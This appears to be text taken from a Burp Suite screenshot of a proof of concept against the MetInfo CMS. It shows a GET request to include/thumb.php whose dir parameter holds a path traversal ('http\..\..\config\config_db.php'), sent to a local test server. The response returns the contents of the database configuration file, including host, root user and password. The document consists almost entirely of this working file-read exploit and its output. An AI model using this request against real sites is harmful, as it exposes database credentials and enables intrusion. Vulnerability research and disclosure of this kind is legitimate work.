 Request
Pretty Raw \n Actions Select extension...
1 GET /MetInfo/include/thumb.php?dir=http\..\..\config\config_db.php HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.7113.93 Safari/537.36
4
5
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Fri, 01 Apr 2022 06:57:11 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
4 X-Powered-By: PHP/5.4.45
5 Connection: close
6 Content-Type: image/jpeg
7 Content-Length: 370
8
9 <?php
10 /*
11 con_db_host = "localhost"
12 con_db_port = "3306"
13 con_db_id = "root"
14 con_db_pass = "root"
15 con_db_name = "metinfo"
16 tablepre = "met_"
17 db_charset = "utf8";
18 */
19 ?>